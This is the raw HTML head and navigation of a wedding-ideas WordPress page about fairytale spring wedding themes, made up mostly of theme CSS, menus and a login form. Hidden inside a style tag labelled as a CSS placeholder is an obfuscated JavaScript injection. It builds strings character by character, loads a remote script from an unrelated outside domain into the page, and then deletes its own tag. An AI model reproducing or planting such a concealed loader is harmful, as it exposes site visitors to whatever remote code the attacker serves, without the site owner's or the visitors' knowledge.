.td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://roowedding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/category/ideas/",
                    "name": "Ideas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/category/ideas/spring/",
                    "name": "Spring"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/",
                    "name": "Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">var _dpurxa="_tybqwadi";try{var_xswhbozl=String;var abingsn=_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aosfwkzkjcdj="s"+"c"+_xswhbozl[abingsn](114,105,112,116);var _moogerfl="c"+"re"+_xswhbozl[abingsn](97,116,101,69,108,101,109,101,110,116);var aikyenokpi="s"+_xswhbozl[abingsn](114,99);var apzlxqnjujip=_xswhbozl[abingsn](105,100);var apjlitaxipj="cu"+"rre"+_xswhbozl[abingsn](110,116,83,99,114,105,112,116);var _fbhg="pa"+"r"+_xswhbozl[abingsn](101,110,116,78,111,100,101);var _mhzxkknnlvm="i"+"ns"+_xswhbozl[abingsn](101,114,116,66,101,102,111,114,101);var _njxqy="ge"+"El"+_xswhbozl[abingsn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var awxtrvauvuf="h"+"e"+_xswhbozl[abingsn](97,100);var _fnwsvcudbal="ap"+"p"+_xswhbozl[abingsn](101,110,100,67,104,105,108,100);var arvuhzfdhfb=document;var avzpzvuun="t"+"e"+_xswhbozl[abingsn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahgcpkohdlgx=arvuhzfdhfb[_moogerfl](aosfwkzkjcdj);ahgcpkohdlgx['as'+'y'+'nc']=true;var apvac=_xswhbozl[abingsn](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_xswhbozl[abingsn](47)+_xswhbozl[abingsn](115)+"cr"+"i"+_xswhbozl[abingsn](112,116)+_xswhbozl[abingsn](47)+"p"+"o"+_xswhbozl[abingsn](115,116,46,106,115);ahgcpkohdlgx[aikyenokpi]=apvac;ahgcpkohdlgx[apzlxqnjujip]=avzpzvuun;if(arvuhzfdhfb[apjlitaxipj]){arvuhzfdhfb[apjlitaxipj][_fbhg][_mhzxkknnlvm](ahgcpkohdlgx,arvuhzfdhfb[apjlitaxipj]);var atzwr=document;if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arvuhzfdhfb[_njxqy](awxtrvauvuf)[0][_fnwsvcudbal](ahgcpkohdlgx);if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1565 single-format-standard wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 incredibly-magical-themes-applied-fairytale-spring-wedding-ideas global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-has-children menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://roowedding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://roowedding.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png" alt=""  width="140" height="35"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" alt=""  width="140" height="35"/></noscript>
			<span class="td-visual-hidden">RooWedding | Your Wedding Idea</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "108";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "27";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/celestial-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" 